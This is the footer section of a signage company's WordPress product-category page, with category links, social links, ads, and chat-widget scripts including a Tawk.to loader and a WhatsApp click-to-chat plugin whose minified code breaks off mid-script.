#5D0084;">Promo Table with Umbrella <sup>2</sup></a></li><li class="neon-light-signs"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/" style="background-color: #1055AA;">Neon Light Signs <sup>3</sup></a></li><li class="herbal-life"><a href="https://www.signtrade.info/products/all-products/herbal-life/" style="background-color: #00A9AB;">Herbal Life <sup>3</sup></a></li><li class="table-tops"><a href="https://www.signtrade.info/products/all-products/table-tops/" style="background-color: #FF5D58;">Table Tops <sup>4</sup></a></li><li class="metal-letters"><a href="https://www.signtrade.info/products/all-products/metal-letters/" style="background-color: #065784;">Metal Letters <sup>6</sup></a></li><li class="events"><a href="https://www.signtrade.info/products/all-products/events/" style="background-color: #E8194D;">Events <sup>13</sup></a></li><li class="sports-and-fitness"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/" style="background-color: #D35C00;">Sports and Fitness <sup>38</sup></a></li><li class="qr-code-stand"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/" style="background-color: #00EAA8;">QR Code Stand <sup>2</sup></a></li><li class="sports"><a href="https://www.signtrade.info/products/all-products/sports/" style="background-color: #00A9AB;">Sports <sup>2</sup></a></li><li class="wooden-easel-in-chennai"><a href="https://www.signtrade.info/products/wooden-easel-in-chennai/" style="background-color: #D50184;">Wooden Easel in Chennai <sup>2</sup></a></li><li class="easel-stands"><a href="https://www.signtrade.info/products/all-products/easel-stands/" style="background-color: #61A7FF;">Easel Stands <sup>4</sup></a></li><li class="badges"><a href="https://www.signtrade.info/products/all-products/badges/" style="background-color: #A7C711;">Badges <sup>4</sup></a></li><li class="id-card-lanyard"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/" style="background-color: #5B0059;">ID Card Lanyard <sup>2</sup></a></li><li class="exhibition-stall-banners"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/" style="background-color: #89A7FF;">Exhibition Stall Banners <sup>3</sup></a></li><li class="advocate"><a href="https://www.signtrade.info/products/all-products/advocate/" style="background-color: #4E44FF;">Advocate <sup>1</sup></a></li><li class="videos"><a href="https://www.signtrade.info/products/videos/" style="background-color: #8224e3;">Videos <sup>1</sup></a></li><li class="all-products"><a href="https://www.signtrade.info/products/all-products/" style="background-color: #dd3333;">All Products <sup>1421</sup></a></li><li class="promotional-flags"><a href="https://www.signtrade.info/products/promotional-flags/" style="background-color: #FF0F00;">Promotional Flags <sup>4</sup></a></li><li class="clip-on-board"><a href="https://www.signtrade.info/products/clip-on-board/" style="background-color: #FF0B57;">Clip On Board <sup>5</sup></a></li><li class="personalised-gifts"><a href="https://www.signtrade.info/products/personalised-gifts/" style="background-color: #FF5B84;">Personalised Gifts <sup>63</sup></a></li><li class="laser-works"><a href="https://www.signtrade.info/products/laser-works/" style="background-color: #00D3AB;">Laser Works <sup>114</sup></a></li><li class="cnc-cutting"><a href="https://www.signtrade.info/products/cnc-cutting/" style="background-color: #D600AA;">CNC Cutting <sup>13</sup></a></li><li class="stand-up-flex-board"><a href="https://www.signtrade.info/products/stand-up-flex-board/" style="background-color: #0c63af;">Stand Up Flex Board <sup>53</sup></a></li><li class="canvas-prints"><a href="https://www.signtrade.info/products/canvas-prints/" style="background-color: #065784;">Canvas Prints <sup>33</sup></a></li><li class="flange-board"><a href="https://www.signtrade.info/products/flange-board/" style="background-color: #3400FE;">Flange Board <sup>13</sup></a></li><li class="modular-signage"><a href="https://www.signtrade.info/products/modular-signage/" style="background-color: #00AA85;">Modular Signage <sup>22</sup></a></li><li class="backdrop-display"><a href="https://www.signtrade.info/products/backdrop-display/" style="background-color: #1BA6FF;">Backdrop Display <sup>39</sup></a></li><li class="sandwich-board"><a href="https://www.signtrade.info/products/sandwich-board/" style="background-color: #177a13;">Sandwich Board <sup>21</sup></a></li><li class="sign-board"><a href="https://www.signtrade.info/products/sign-board/" style="background-color: #8224e3;">Sign Board <sup>205</sup></a></li><li class="vinyl-board"><a href="https://www.signtrade.info/products/vinyl-board/" style="background-color: #00FF5C;">Vinyl Board <sup>16</sup></a></li><li class="foam-board"><a href="https://www.signtrade.info/products/foam-board/" style="background-color: #0c9600;">Foam Board <sup>19</sup></a></li><li class="roll-up-banner-stand"><a href="https://www.signtrade.info/products/roll-up-banner-stand/" style="background-color: #dd8a0d;">Roll Up Banner Stand <sup>266</sup></a></li><li class="promotional-table"><a href="https://www.signtrade.info/products/promotional-table/" style="background-color: #002605;">Promotional Table <sup>51</sup></a></li><li class="promotional-umbrella"><a href="https://www.signtrade.info/products/promotional-umbrella/" style="background-color: #a33290;">Promotional Umbrella <sup>62</sup></a></li><li class="promotional-arch"><a href="https://www.signtrade.info/products/promotional-arch/" style="background-color: #e03e21;">Promotional Arch <sup>15</sup></a></li><li class="canopy-tent"><a href="https://www.signtrade.info/products/canopy-tent/" style="background-color: #00047c;">Canopy Tent <sup>66</sup></a></li><li class="gazebo-tent"><a href="https://www.signtrade.info/products/gazebo-tent/" style="background-color: #07787a;">Gazebo Tent <sup>31</sup></a></li><li class="vehicle-graphics"><a href="https://www.signtrade.info/products/vehicle-graphics/" style="background-color: #033572;">Vehicle Graphics <sup>55</sup></a></li><li class="cut-out-display-stand"><a href="https://www.signtrade.info/products/cut-out-display-stand/" style="background-color: #55046d;">Cut Out Display Stand <sup>26</sup></a></li><li class="vinyl-graphics"><a href="https://www.signtrade.info/products/vinyl-graphics/" style="background-color: #032877;">Vinyl Graphics <sup>69</sup></a></li><li class="flex-board"><a href="https://www.signtrade.info/products/flex-board/" style="background-color: #024f3e;">Flex Board <sup>223</sup></a></li><li class="flex-board-indoor"><a href="https://www.signtrade.info/products/flex-board/flex-board-indoor/" style="background-color: #AB0600;">Flex Board - Indoor <sup>3</sup></a></li><li class="others"><a href="https://www.signtrade.info/products/others/" style="background-color: #C7E008;">Others <sup>11</sup></a></li><li class="uncategorized current"><a href="https://www.signtrade.info/products/uncategorized/" style="background-color: #00AB5A;">Uncategorized <sup>2628</sup></a></li></ul></div>		
		
	</div>


			</div>	
		</article>
	</div>


	</div>

    
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
						
									<div class="hel-r herald-go-hor">
											<ul id="menu-social-menu-1" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.facebook.com/signtrade.in"><span class="herald-social-name">facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://twitter.com/SIGNTRADE_INDIA"><span class="herald-social-name">twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32608"><a href="https://www.instagram.com/signtradeindia/"><span class="herald-social-name">instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://www.youtube.com/channel/UC7YRZ2W1YH_V38ZdbgodCQw"><span class="herald-social-name">youtube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://www.linkedin.com/company/signtrade-india/?originalSubdomain=in"><span class="herald-social-name">linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://www.pinterest.com/signtrade/"><span class="herald-social-name">pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://signtrade.tumblr.com/"><span class="herald-social-name">tumblr</span></a></li>
</ul>							</div>
			
						
		</div>
	</div>
</div>
</div>	    
	</footer>

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/herald/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- desktop only ad -->
<div class="mobileHide"> <center><a href="https://www.designtrade.in/" target="_blank"><img src="https://signtrade.info/wp-content/uploads/2020/09/web-banner-ad.gif" style="border: 0" alt="Web banner signtrade"></a></center><br><br><br></div>

<style type="text/css">
  .mobileHide { display: inline; }

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){
     .mobileHide { display: none;}
  }
</style>

<!-- desktop only ad -->

<!-- mobile only ad -->
<div class="mobileShow">
<center><a href="tel:9840870835"><img src="https://signtrade.info/wp-content/uploads/2020/09/web-banner-ad-vertical-mobile.gif" style="border: 0" alt="mobile banner signtrade"></a></center><br><br><br><br><br><br>
</div>

<style type="text/css">
  .mobileShow {display: none;}

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){ 
      .mobileShow {display: inline;}
  }
</style>
 <!-- mobile only ad -->


			<!-- Start Quick Call Buttons By Codez.vn -->
				<div class='quick-call-button' id='draggable'>
					<div class='call-now-button'>
						<p class='call-text'>Call Now</p>
						<a href='tel:9840870835' id='quickcallbutton'  title='Call Now' >
						<div class='quick-alo-ph-circle active'></div>
						<div class='quick-alo-ph-circle-fill active'></div>
						<div class='quick-alo-ph-img-circle shake'></div>
						</a>
					</div>
				</div>
				<style> 
					@media screen and (max-width: 860px) { 
					.quick-call-button { display: block !important; } 
					}
					@media screen and (min-width: 1024px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 50%; }
					} 
					@media screen and (max-width: 1024px) and (min-width: 680px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 50%; }
					}
					@media screen and (max-width: 680px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 80%; }
					}
					.quick-call-button { left: 3%; }
					.quick-call-button { background: #1a1919; }
					.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle { background-color: #115dc5; }
					.call-now-button .call-text { color: #fff; }
				</style>
			<!-- /End Quick Call Buttons By Codez.vn -->


<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f608fc34704467e89ef10ba/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<button 
style="cursor:pointer; display:flex; align-items:center; justify-content:center;"class="ctc-analytics s1_btn ctc_s_1">
	<svg style="margin-right:6px;" height="16px" version="1.1" viewBox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #25d366;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#25d366" id="htwaicon-chat"/>
        </g>
        </svg>	<span class="ctc_cta">WhatsApp us</span>
</button>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917358111332&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3725f17b76"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65ac0d31.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917358111332","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 10px;","pos_m":"position: fixed; bottom: 10px; left: 10px;","side_d":"left","side_m":"left","schedule":"no","se":"no-show-effects","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","gtm":"1","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65d00769.min.js" id="wpo_min-footer-0-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https://www.signtrade.info/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-69ba1e21.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65150758.min.js" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo.png","logo_retina":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","logo_mini":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","logo_mini_retina":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","smooth_scroll":"","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-507d0d2e.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wpreview = {"ajaxurl":"https://www.signtrade.info/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.4"};
//# sourceURL=wpo_min-footer-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-bef3323d.min.js" id="wpo_min-footer-4-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65d00769.min.js
body_size: 8373
content:

(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,o=void 0!==n.title?n.title:"",i=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function p(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t&&"object"===c(t)&&h(e)&&Object.prototype.hasOwnProperty.call(t,e)?t[e]:n}function v(t,e,n){return!(!t||"object"!==c(t)||!h(e))&&(t[e]=n,!0)}function f(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function y(t){return!(!h(t)||!u.has(t))&&u.get(t)}function g(t,e){if(f(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function m(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}f();var b={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);o.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);r?r(t).hide(e):o.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function k(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:o},api:{storage:{get:y,set:g,raw:u},ui:b,greetings:{open:S,close:x,closeAfterClick:L,initListeners:E,display:w},notifications:{display:P,stop:T},chat:{openLink:D,displaySettings:j},utils:{isSafeObjectKey:h,getSafeProperty:p,setSafeProperty:v}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(i){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),j(i),i.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||D(i)}),E(),i&&i.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||y("g_optin")?(D(i),L()):b.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(D(i),L()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&b.hide(".ctc_opt_in",100),g("g_optin","y"),setTimeout(function(){D(i),L()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&D(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(D(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),D(n))})}function E(){if(i){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&i.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?x("user_closed"):S("user_opened"))}),i.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&x("user_closed")})}}function w(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:S,greetings_close:x}})),s.g_init&&"user_closed"!==y("g_user_action")&&("default"===s.g_init?"yes"!==l&&S("init"):"open"===s.g_init&&S("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),x("element"),S("element")})})}}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";T();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(b.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),g("g_action",t),"user_opened"===t&&g("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(x("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){x("user_closed")}),n.addEventListener("keydown",t)}}()}function L(){O(),setTimeout(function(){x("chat_clicked")},500)}function x(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";O(),"element"===t?b.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):b.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),g("g_action",t),"user_closed"===t&&g("g_user_action",t)}function O(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function j(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:q,ht_ctc_chat:t,online_content:C}})):(q(t),C())}function q(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),A(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),A(t)}}function A(t){var e=s.se;e=parseInt(s.se),isNaN(e)?b.show(t,"","","ht-ctc-display-unset",""):b.show(t,e,"","ht-ctc-display-unset",""),w(),P(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){b.show(".ht-ctc-chat 